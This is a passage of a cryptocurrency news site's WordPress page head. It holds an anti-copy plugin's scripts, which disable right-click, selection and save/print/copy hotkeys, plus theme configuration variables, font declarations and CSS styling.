	document.addEventListener('mousedown', set_current_clicked_element, false);
	//document.onclick = reEnable;
}else
{
	document.onselectstart = disable_copy_ie;
}

var current_clicked_element = "";

var current_clicked_object = null;

function set_current_clicked_element(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	current_clicked_element = elemtype;
}
</script>
<script id="wccp_pro_disable_hot_keys" type="text/javascript">
/*****************For contenteditable tags***************/
var wccp_pro_iscontenteditable_flag = false;

function wccp_pro_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" )
	{
		iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
		
		if(typeof target.hasAttribute!="undefined")
		{
			if(target.hasAttribute("contenteditable"))
				iscontenteditable = true;
		}
	}
	
	console.log("iscontenteditable:" + iscontenteditable);
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement !=null) iscontenteditable2 = target.parentElement.isContentEditable;
	
	if (iscontenteditable == "true" || iscontenteditable == true || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		//wccp_pro_log_to_console_if_allowed("", iscontenteditable + " " + iscontenteditable2);
		
		wccp_pro_iscontenteditable_flag = true;
		
		wccp_pro_log_to_console_if_allowed("function", "wccp_pro_iscontenteditable: true");
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_iscontenteditable: false");
	
	//wccp_pro_iscontenteditable_flag = false;
}
/******************************************************/
function wccp_pro_clear_any_selection()
{
	if(window.wccp_pro_iscontenteditable_flag == true) return;
	
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_clear_any_selection");
	
	var myName = wccp_pro_clear_any_selection.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));

	console.log("called_by: " + myName);
	
	if (window.getSelection)
	{
		if (window.getSelection().empty)
		{  // Chrome
			window.getSelection().empty();
		} else if (window.getSelection().removeAllRanges) 
		{  // Firefox
			window.getSelection().removeAllRanges();
		}
	} else if (document.selection)
	{  // IE?
		document.selection.empty();
	}
	
	//show_wccp_pro_message("You are not allowed to make this operation");
}


/*Is content_editable element*/
function is_content_editable_element(element_name = "")
{
	if (element_name == "TEXT" || element_name == "#TEXT" || element_name == "TEXTAREA" || element_name == "INPUT" || element_name == "PASSWORD" || element_name == "SELECT" || element_name == "OPTION" || element_name == "EMBED" || element_name == "CODE" || element_name == "CODEBLOCK")
	{
		wccp_pro_log_to_console_if_allowed("function", "is_content_editable_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "is_content_editable_element: false >>" + element_name);
	
	return false;
}
/*Is selection enabled element*/
/*
function is_selection_enabled_element(element_name = "")
{
	if (is_content_editable_element == true)
	{
		wccp_pro_log_to_console_if_allowed("function", "is_selection_enabled_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "is_selection_enabled_element: false >>" + element_name);
	
	return false;
}
*/
/*Hot keys function  */
function disable_hot_keys(e)
{
	wccp_pro_log_to_console_if_allowed("function", "disable_hot_keys");
	
	e = e || window.event;
	
	//console.log(e);
	
	if (!e) return;
	
	var key;

		if(window.event)
			  key = window.event.keyCode;     /*IE*/
		else if (e.hasOwnProperty("which")) key = e.which;     /*firefox (97)*/

	wccp_pro_log_to_console_if_allowed("Data:", key);
	
			
		if (key == 123 || (e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)) )//F12 chrome developer key disable
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			
			return false;
		}
		
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	var sel = getSelectionTextAndContainerElement();
	
	if(elemtype == "BODY" && sel.text != "") elemtype = sel.containerElement.tagName; /* no need for it when tag name is BODY, so we get the selected text tag name */

	/*elemtype must be merged by elemtype checker on function disable_copy & disable_copy_ie*/
	if (is_content_editable_element(elemtype) == true)
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_pro_iscontenteditable(e) == true) elemtype = 'TEXT';
	
		if (key == 44)/*For any emement type, text elemtype is not excluded here, (prntscr (44)*/
		{
			copyTextToClipboard("");
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}	
	if (e.ctrlKey || e.metaKey)
	{
		if (elemtype!= 'TEXT' && (key == 97 || key == 99 || key == 120 || key == 26 || key == 43))
		{
			 show_wccp_pro_message('<b>Protected!</b> You are not allowed to copy content or view source');
			 return false;
		}
		if (elemtype!= 'TEXT')
		{
						
			if (key == 65)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 67)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 88)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 86)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 85)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}		}
		
				if (key == 80)
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}		
				if (key == 44)
		{
			copyTextToClipboard("no");
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}		
		
					if (key == 73)//F12 chrome developer key disable
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}
				
				
		if (key == 83)
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}    }
return true;
}

jQuery(document).bind("keyup keydown", disable_hot_keys);
</script>
<style>
.wccp_pro_copy_code_button
{
	line-height: 6px;
	width: auto;
	font-size: 8pt;
	font-family: tahoma;
	margin-top: 1px;
	margin-right: 2px;
	position:absolute;
	top:0;
	right:0;
	border-radius: 4px;
	opacity: 100%;
	margin-top: -30px;
}
.wccp_pro_copy_code_button:hover
{
	opacity: 100%;
}

.wccp_pro_copy_code_button[disabled]
{
	opacity: 40%;
	border-color: red;
}
code,pre
{
	overflow: visible;
	white-space: pre-line;
}
</style>
<script id="wccp_pro_disable_Right_Click" type="text/javascript">

		function nocontext(e) {

			wccp_pro_log_to_console_if_allowed("function", "nocontext");
			
			e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
			
			if (apply_class_exclusion(e) == 'Yes') return true;
			
	    	var exception_tags = 'NOTAG,';
			
	        var clickedTag = (e==null) ? event.srcElement.tagName : e.target.tagName;
			
			//console.log("clickedTag: " + clickedTag);
			
			var target = e.target || e.srcElement;
			
			var parent_tag = ""; var parent_of_parent_tag = "";
			
			if(target.parentElement != null)
			{
				parent_tag = target.parentElement.tagName;
				
				if(target.parentElement.parentElement != null) parent_of_parent_tag = target.parentElement.parentElement.tagName;
			}
			
	        var checker = 'checked';
	        if ((clickedTag == "IMG" || clickedTag == "FIGURE" || clickedTag == "SVG" || clickedTag == "PROTECTEDIMGDIV") && checker == 'checked') {
	            if (alertMsg_IMG != "")show_wccp_pro_message(alertMsg_IMG);
	            return false;
	        }else {exception_tags = exception_tags + 'IMG,';}
			
			checker = '';
			if ((clickedTag == "VIDEO" || clickedTag == "PROTECTEDWCCPVIDEO" || clickedTag == "EMBED") && checker == 'checked') {
	            if (alertMsg_VIDEO != "")show_wccp_pro_message(alertMsg_VIDEO);
	            return false;
	        }else {exception_tags = exception_tags + 'VIDEO,PROTECTEDWCCPVIDEO,EMBED,';}
	        
	        checker = '';
	        if ((clickedTag == "A" || clickedTag == "TIME" || parent_tag == "A" || parent_of_parent_tag == "A") && checker == 'checked') {
	            if (alertMsg_A != "")show_wccp_pro_message(alertMsg_A);
	            return false;
	        }else {exception_tags = exception_tags + 'A,';if(parent_tag == "A" || parent_of_parent_tag == "A") clickedTag = "A";}

	        checker = 'checked';
	        if ((clickedTag == "P" || clickedTag == "B" || clickedTag == "FONT" ||  clickedTag == "LI" || clickedTag == "UL" || clickedTag == "STRONG" || clickedTag == "OL" || clickedTag == "BLOCKQUOTE" || clickedTag == "TH" || clickedTag == "TR" || clickedTag == "TD" || clickedTag == "SPAN" || clickedTag == "EM" || clickedTag == "SMALL" || clickedTag == "I" || clickedTag == "BUTTON") && checker == 'checked') {
	            if (alertMsg_PB != "")show_wccp_pro_message(alertMsg_PB);
	            return false;
	        }else {exception_tags = exception_tags + 'P,B,FONT,LI,UL,STRONG,OL,BLOCKQUOTE,TD,SPAN,EM,SMALL,I,BUTTON,';}
	        
	        checker = 'checked';
	        if ((clickedTag == "INPUT" || clickedTag == "PASSWORD") && checker == 'checked') {
	            if (alertMsg_INPUT != "")show_wccp_pro_message(alertMsg_INPUT);
	            return false;
	        }else {exception_tags = exception_tags + 'INPUT,PASSWORD,';}
	        
	        checker = '';
	        if ((clickedTag == "H1" || clickedTag == "H2" || clickedTag == "H3" || clickedTag == "H4" || clickedTag == "H5" || clickedTag == "H6" || clickedTag == "ASIDE" || clickedTag == "NAV") && checker == 'checked') {
	            if (alertMsg_H != "")show_wccp_pro_message(alertMsg_H);
	            return false;
	        }else {exception_tags = exception_tags + 'H1,H2,H3,H4,H5,H6,';}
	        
	        checker = 'checked';
	        if (clickedTag == "TEXTAREA" && checker == 'checked') {
	            if (alertMsg_TEXTAREA != "")show_wccp_pro_message(alertMsg_TEXTAREA);
	            return false;
	        }else {exception_tags = exception_tags + 'TEXTAREA,';}
	        
	        checker = '';
	        if ((clickedTag == "DIV" || clickedTag == "BODY" || clickedTag == "HTML" || clickedTag == "ARTICLE" || clickedTag == "SECTION" || clickedTag == "NAV" || clickedTag == "HEADER" || clickedTag == "FOOTER") && checker == 'checked') {
	            if (alertMsg_EmptySpaces != "")show_wccp_pro_message(alertMsg_EmptySpaces);
	            return false;
	        }
	        else
	        {
	        	if (exception_tags.indexOf(clickedTag)!=-1)
	        	{
		        	return true;
		        }
	        	else
	        	return false;
	        }
	    }
		
		function disable_drag_images(e)
		{
			wccp_pro_log_to_console_if_allowed("function", "disable_drag_images");
			
			var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
			
			var target = e.target || e.srcElement;
			
			//For contenteditable tags
			if (apply_class_exclusion(e) == "Yes") return true;

			var elemtype = e.target.nodeName;
			
			if (elemtype != "IMG") {return;}
			
			elemtype = elemtype.toUpperCase();
			
			var disable_drag_drop_images = 'checked';
			
			if (disable_drag_drop_images != "checked")  return true;
			
			if (window.location.href.indexOf("/user/") > -1) {
			  return true; //To allow users to drag & drop images when editing thier profiles
			}
			
			show_wccp_pro_message(alertMsg_IMG);
			
			return false;
		}
		
	    var alertMsg_IMG = "<b>Alert:</b> Protected image";
	    var alertMsg_A = "<b>Alert:</b> This link is protected";
	    var alertMsg_PB = "<b>Alert:</b> Right click on text is disabled";
	    var alertMsg_INPUT = "<b>Alert:</b> Right click is disabled";
	    var alertMsg_H = "<b>Alert:</b> Right click on headlines is disabled";
	    var alertMsg_TEXTAREA = "<b>Alert:</b> Right click is disabled";
	    var alertMsg_EmptySpaces = "<b>Alert:</b> Right click on empty spaces is disabled";
		var alertMsg_VIDEO = "<b>Alert:</b> Right click on videos is disabled";
	    document.oncontextmenu=null;
		document.oncontextmenu = nocontext;
		document.addEventListener("contextmenu",nocontext);
		window.addEventListener("contextmenu",nocontext);
</script>
	
	<script id="wccp_pro_disable_drag_images">
	document.ondragstart = disable_drag_images;
		jQuery(document).ready(function(){
			jQuery('img').each(function() {
				jQuery(this).attr('draggable', false);
			});
		});
	</script>
	<style id="wccp_pro_style1">
		img{
			-moz-user-select: none;
			-webkit-user-select: none;
			-ms-user-select: none;
			-khtml-user-select: none;
			user-select: none;
			-webkit-user-drag: none;
			user-drag: none;
		}
	</style>
<style><!-- Start your code after this line -->
 
<!-- End your code before this line --></style>	<script id="wccp_pro_css_disable_selection" type="text/javascript">
	function wccp_pro_msieversion() 
		{
			var ua = window.navigator.userAgent;
			var msie = ua.indexOf("MSIE");
			var msie2 = ua.indexOf("Edge");
			var msie3 = ua.indexOf("Trident");

		if (msie > -1 || msie2 > -1 || msie3 > -1) // If Internet Explorer, return version number
		{
			return "IE";
		}
		else  // If another browser, return 0
		{
			return "otherbrowser";
		}
	}
    
	var e = document.getElementsByTagName('H1')[0];
	if(e && wccp_pro_msieversion() == "IE")
	{
		e.setAttribute('unselectable',"on");
	}
	</script>
<script id="wccp_pro_class_exclusion" type="text/javascript">
function copyToClipboard(elem) {
	  // create hidden text element, if it doesn't already exist
    var targetId = "_wccp_pro_hiddenCopyText_";
    {
        // must use a temporary form element for the selection and copy
        target = document.getElementById(targetId);
        if (!target) {
            var target = document.createElement("textarea");
            target.style.position = "absolute";
            target.style.left = "-9999px";
            target.style.top = "0";
            target.id = targetId;
            document.body.appendChild(target);
        }
        target.textContent = elem.textContent;
    }
    // select the content
    var currentFocus = document.activeElement;
    target.focus();
    target.setSelectionRange(0, target.value.length);
    
    // copy the selection
    var succeed;
    try {
    	  succeed = document.execCommand("copy");
    } catch(e) {
        succeed = false;
    }

    // restore original focus
    if (currentFocus && typeof currentFocus.focus === "function") {
        currentFocus.focus();
    }
    
    
	// clear temporary content
	target.textContent = "";
	document.getElementsByTagName('span')[0].innerHTML = " ";
    return succeed;
}
/**************************************************/
function wccp_pro_log_to_console_if_allowed(title = "title", data = "")
{
	var myName = "";
	
	if(wccp_pro_log_to_console_if_allowed.caller != null) myName = wccp_pro_log_to_console_if_allowed.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));

	//console.log("function_name: " + myName);
	
	}
/**************************************************/
function fallbackCopyTextToClipboard(text) {
  var textArea = document.createElement("textarea");
  textArea.value = text;
  document.body.appendChild(textArea);
  textArea.focus();
  textArea.select();

  try {
    var successful = document.execCommand("copy");
    var msg = successful ? "successful" : "unsuccessful";
    console.log("Fallback: Copying text command was " + msg);
  } catch (err) {
    console.error("Fallback: Oops, unable to copy", err);
  }

  document.body.removeChild(textArea);
}
/*****************************************/
function copyTextToClipboard(text) {
  if (!navigator.clipboard) {
    fallbackCopyTextToClipboard(text);
    return;
  }
  navigator.clipboard.writeText(text).then(
    function() {
      console.log("Async: Copying to clipboard was successful!");
    },
    function(err) {
      console.error("Async: Could not copy text: ", err);
    }
  );
}
/*****************************************/
/*getSelectionTextAndContainerElement*/
function getSelectionTextAndContainerElement()
{
    var text = "", containerElement = null;
    if (typeof window.getSelection != "undefined") {
        var sel = window.getSelection();
        if (sel.rangeCount) {
            var node = sel.getRangeAt(0).commonAncestorContainer;
            containerElement = node.nodeType == 1 ? node : node.parentNode;
			if (typeof(containerElement.parentElement) != 'undefined') current_clicked_object = containerElement.parentElement;
            text = sel.toString();
        }
    } else if (typeof document.selection != "undefined" && document.selection.type != "Control")
	{
        var textRange = document.selection.createRange();
        containerElement = textRange.parentElement();
        text = textRange.text;
    }
    
	return {
        text: text,
        containerElement: containerElement
    };
}

function getSelectionParentElement() {
    var parentEl = null, sel;
	
    if (window.getSelection) {
        sel = window.getSelection();
        if (sel.rangeCount) {
            parentEl = sel.getRangeAt(0).commonAncestorContainer;
			//sel.getRangeAt(0).startContainer.parentNode;
            if (parentEl.nodeType != 1) {
                parentEl = parentEl.parentNode;
            }
        }
    } else if ( (sel = document.selection) && sel.type != "Control") {
        parentEl = sel.createRange().parentElement();
    }
	
	let arr = new Array();
	
	arr["nodeName"] = "cant_find_parent_element";
	
	if(parentEl != null)
		return parentEl;
	else
		return arr;
}
/*****************************************/
function sleep(ms) {
    return new Promise(resolve => setTimeout(resolve, ms));
}
/*****************************************/
</script>

<script id="wccp_pro_class_exclusion" type="text/javascript">
function apply_class_exclusion(e)
{
	wccp_pro_log_to_console_if_allowed("function", "apply_class_exclusion" + e);
	
	var my_return = 'No';
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement || 'nothing';
	
	//if(target.parentElement != null) console.log (target.parentElement.className);
	
	var excluded_classes = '' + '';
	
	var class_to_exclude = "";
	
	if(target.parentElement != null)
	{
		class_to_exclude = target.className + ' ' + target.parentElement.className || '';
	}else{
		class_to_exclude = target.className;
	}
	
	var class_to_exclude_array = Array();
	
	//console.log(class_to_exclude);
	
	if (typeof(class_to_exclude) != 'undefined') class_to_exclude_array = class_to_exclude.split(" ");
	
	//console.log (class_to_exclude_array);
	
	class_to_exclude_array.forEach(function(item)
	{
		if(item != '' && excluded_classes.indexOf(item)>=0)
		{
			target.style.cursor = "text";
			
			console.log ('Yes');
			
			my_return = 'Yes';
		}
	});

	try {
		class_to_exclude = target.parentElement.getAttribute('class') || target.parentElement.className || '';
		}
	catch(err) 
		{
		class_to_exclude = '';
		}
	
	if(class_to_exclude != '' && excluded_classes.indexOf(class_to_exclude)>=0)
	{
		target.style.cursor = "text";
		my_return = 'Yes';
	}

	return my_return;
}
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.6.1";
var td_get_template_directory_uri="https:\/\/coinsweekly.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff9602";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "Lato";
                                      src: local("Lato"), url("/wp-content/uploads/2022/10/lato-regular.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Open Sans Regular";
                                      src: local("Open Sans Regular"), url("/wp-content/uploads/2022/10/opensans-variablefont_wdthwght.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Open Sans Italic";
                                      src: local("Open Sans Italic"), url("/wp-content/uploads/2022/10/opensans-italic-variablefont_wdthwght.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Roboto";
                                      src: local("Roboto"), url("/wp-content/uploads/2022/10/roboto-regular.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Roboto Bold";
                                      src: local("Roboto Bold"), url("/wp-content/uploads/2022/10/roboto-bold.woff") format("woff");
                                    }
                                
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff9602;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff9602 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff9602 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff9602;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff9602;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff9602 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
